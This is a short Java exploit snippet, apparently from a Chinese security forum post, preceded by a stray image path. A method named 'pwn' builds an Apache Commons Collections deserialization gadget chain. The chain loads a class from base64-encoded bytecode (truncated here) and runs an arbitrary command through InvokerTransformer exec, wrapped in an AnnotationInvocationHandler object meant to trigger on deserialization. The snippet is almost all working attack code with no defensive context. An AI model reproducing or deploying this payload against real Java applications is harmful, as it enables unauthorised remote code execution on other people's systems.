 public static Object pwn(String execArgs) throws Exception {
String R = "yv66vgAAADIBMAcAAgEAAVIHAAQBABBqYXZhL2xhbmcvT2JqZWN0AQAGPGluaXQ+AQADKClWAQAEQ29kZQo
BASE64Decoder decoder = new BASE64Decoder();
byte[] bt = decoder.decodeBuffer(R);
final Transformer[] transforms = new Transformer[] {
new ConstantTransformer(DefiningClassLoader.class),
//new ConstantTransformer(ClassLoader.class),
new InvokerTransformer("getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[0] }),
new InvokerTransformer(
"newInstance",
new Class[] { Object[].class },
new Object[] { new Object[0] }),
new InvokerTransformer("defineClass",
new Class[] { String.class, byte[].class }, new Object[] { "R", bt }),
new InvokerTransformer(
"newInstance",
new Class[] {},
new Object[] {}),
new InvokerTransformer("exec",
new Class[] {String.class},
new Object[] {execArgs}),new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(transforms);
Map innermap = new HashMap();
innermap.put("value", "value");
Map outmap = TransformedMap.decorate(innermap, null, transformerChain);
Class cls = Class
.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Retention.class, outmap);
return instance;
先知社区